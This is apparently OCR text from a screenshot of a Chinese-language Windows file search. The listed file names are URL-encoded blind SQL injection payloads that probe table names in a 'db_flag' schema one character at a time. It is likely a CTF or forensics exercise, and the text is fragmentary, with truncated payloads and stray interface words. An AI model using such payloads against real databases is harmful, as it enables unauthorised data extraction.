 111
搜索"111"
修改日期
类型
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%201,%201))%3e119 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%201,%201))%3e125 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%201,%201))%3e150 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%201,%201))%3e200 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))%3e50 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))%3e75 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))%3e88 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))%3e94 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))%3e97 2021/7/14 15:22 TABLES%20
全2
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))%3e98 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))%3e99 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%202,%201))%3e100 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))%3e50 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))%3e75 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))%3e88 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))%3e94 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))%3e95 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))%3e96 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))%3e97 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%203,%201))%3e100 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%204,%201))%3e100 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%204,%201))%3e101 2021/7/14 15:22 TABLES%20
C:)
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%204,%201))%3e102 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%204,%201))%3e103 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%204,%201))%3e106 2021/7/14 15:22 TABLES%20
elect%20table_name%20from%20information_schema.tables%20where%20TABLE_SCHEMA='db_flag'%20limit%200,%201)),%204,%201))%3e112 2021/7/14 15:22 TABLES%20